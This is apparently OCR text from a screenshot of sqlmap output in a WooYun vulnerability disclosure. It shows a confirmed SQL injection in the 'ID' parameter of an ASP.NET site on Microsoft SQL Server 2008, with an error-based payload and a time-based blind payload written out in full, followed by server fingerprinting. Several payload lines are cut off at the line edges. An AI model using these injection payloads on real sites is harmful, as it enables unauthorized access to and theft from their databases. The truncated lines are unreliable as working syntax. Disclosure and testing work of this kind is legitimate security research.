 GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if
)? [y/N] N
sqlmap identified the following injection points with a total of 64 HTTP(s) r
ests:
---
Place: GET
Parameter: ID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
    Payload: ColumnType=M1&ID=3' AND 8640=CONVERT(INT,(SELECT CHAR(113)+CHAR(
)+CHAR(119)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (8640=8640) THEN CHAR(49) E
 CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(111)+CHAR(105)+CHAR(113))) AND 'TjcN
TjcN&CDID2=2&WSMID=3&WEBMID=3
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: ColumnType=M1&ID=-4530' OR 7088=(SELECT COUNT(*) FROM sysusers A
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysus
 AS sys6,sysusers AS sys7) AND 'AgBK'='AgBK&CDID2=2&WSMID=3&WEBMID=3
---
[09:12:15] [INFO] testing Microsoft SQL Server
[09:12:16] [INFO] confirming Microsoft SQL Server
[09:12:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008